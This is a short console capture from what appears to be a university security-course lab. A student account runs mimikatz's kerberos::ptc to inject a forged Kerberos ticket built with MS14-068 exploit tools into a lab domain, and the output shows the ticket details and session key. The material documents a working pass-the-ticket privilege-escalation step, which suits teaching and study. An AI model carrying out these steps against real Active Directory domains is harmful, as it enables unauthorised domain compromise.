 C:\CSEC388-Tools\Tools\mimikatz_trunk (5)\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptc C:\CSEC388-Tools\Tools\MS14-068\TGT_student47@gibson.local.ccache
Principal : (01) : student47 ; @ GIBSON.LOCAL
Data 0
           Start/End/MaxRenew: 10/13/2024 11:19:03 PM ; 10/14/2024 9:19:03 AM ; 10/20/2024 11:19:03 PM
           Service Name (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
           Target Name  (01) : krbtgt ; GIBSON.LOCAL ; @ GIBSON.LOCAL
           Client Name  (01) : student47 ; @ GIBSON.LOCAL
           Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
           Session Key       : 0x00000017 - rc4_hmac_nt
             876442f5646d6533c4ac3fbdff6fc73b
           Ticket            : 0x00000000 - null              ; kvno = 2        [...]
           * Injecting ticket : OK
mimikatz #